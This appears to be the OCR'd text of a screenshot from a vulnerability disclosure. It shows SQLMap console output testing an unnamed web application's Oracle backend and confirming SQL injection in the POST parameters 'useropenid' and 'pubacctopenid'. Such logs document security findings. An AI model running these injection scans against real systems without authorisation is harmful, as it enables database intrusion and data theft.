 管理员: SQLMap
S.DRITHSX.SN)'
[09:19:43] [INFO] testing 'Oracle error-based - Parameter replace'
[09:19:43] [INFO] testing 'Oracle inline queries'
[09:19:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[09:19:43] [INFO] testing 'Oracle stacked queries (heavy query)'
[09:19:44] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[09:19:44] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[09:19:44] [INFO] testing 'Oracle AND time-based blind'
[09:19:50] [INFO] testing 'Oracle AND time-based blind (comment)'
[09:19:56] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[09:19:59] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[09:20:02] [INFO] testing 'Oracle OR time-based blind'
[09:21:04] [INFO] POST parameter 'useropenid' seems to be 'Oracle OR time-based
blind' injectable
[09:21:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:21:04] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:21:04] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[09:21:05] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[09:32:10] [INFO] checking if the injection point on POST parameter 'useropenid'
 is a false positive
POST parameter 'useropenid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
[09:32:16] [INFO] testing if POST parameter 'pubacctopenid' is dynamic
[09:32:16] [INFO] confirming that POST parameter 'pubacctopenid' is dynamic
[09:32:16] [INFO] POST parameter 'pubacctopenid' is dynamic
[09:32:16] [WARNING] heuristic (basic) test shows that POST parameter 'pubacctop
enid' might not be injectable
[09:32:17] [INFO] testing for SQL injection on POST parameter 'pubacctopenid'
[09:32:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:32:18] [INFO] POST parameter 'pubacctopenid' seems to be 'AND boolean-based
blind - WHERE or HAVING clause' injectable
[09:32:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[09:32:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[09:32:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[09:32:19] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
www.wooyun.org